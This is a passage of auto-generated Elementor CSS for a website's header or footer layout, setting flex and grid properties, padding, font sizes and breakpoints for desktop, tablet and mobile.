);--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:8%;--padding-right:8%;}.elementor-7989 .elementor-element.elementor-element-139bf74a:not(.elementor-motion-effects-element-type-background), .elementor-7989 .elementor-element.elementor-element-139bf74a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BC0925;}.elementor-7989 .elementor-element.elementor-element-3d0ead9{text-align:center;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-7989 .elementor-element.elementor-element-49c20fd6{--width:100%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:50%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:20%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:15%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7989 .elementor-element.elementor-element-6cf608ce{--width:100%;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:25%;}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:25%;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--width:50%;}}@media(max-width:1024px){.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--flex-wrap:wrap;--padding-top:8%;--padding-bottom:8%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:8%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:35%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce.e-con{--order:99999 /* order end hack */;}.elementor-7989 .elementor-element.elementor-element-6c83cbb{--icon-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:15%;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-item > a{font-size:14px;}.elementor-7989 .elementor-element.elementor-element-139bf74a{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-3d0ead9 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-7989 .elementor-element.elementor-element-48a083b4 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-5654ee18{--e-con-grid-template-columns:repeat(2, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;}.elementor-7989 .elementor-element.elementor-element-22699c89{--content-width:100%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-22699c89.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-77186717{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-77186717.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-7c005522{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-7c005522.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-2d0a4de7.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-41714ee5{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;}.elementor-7989 .elementor-element.elementor-element-41714ee5.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6f3d9a06{--margin-top:0px;--margin-bottom:0px;--margin-left:15px;--margin-right:0px;}.elementor-7989 .elementor-element.elementor-element-aa2a4da > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-13d67eba{--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:5px 5px;--row-gap:5px;--column-gap:5px;--grid-auto-flow:row;--align-items:center;}.elementor-7989 .elementor-element.elementor-element-13d67eba.e-con{--align-self:center;}.elementor-7989 .elementor-element.elementor-element-7ca672fc{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--flex-wrap:nowrap;--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-7989 .elementor-element.elementor-element-6cf608ce{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-7cfdfcb7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7989 .elementor-element.elementor-element-7d6e795d > .elementor-widget-container{margin:-0px -0px -20px -0px;}.elementor-7989 .elementor-element.elementor-element-3d3541ae{--width:48%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-5a10881a .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-71b7d7dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-705afb35{--width:40%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-7989 .elementor-element.elementor-element-33cf75d2 .elementor-heading-title{font-size:18px;}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-77914ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-1e23b87d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0%;--margin-bottom:25%;--margin-left:0%;--margin-right:0%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7989 .elementor-element.elementor-element-1e23b87d.e-con{--order:-99999 /* order start hack */;}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-7989 .elementor-element.elementor-element-6324246d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}}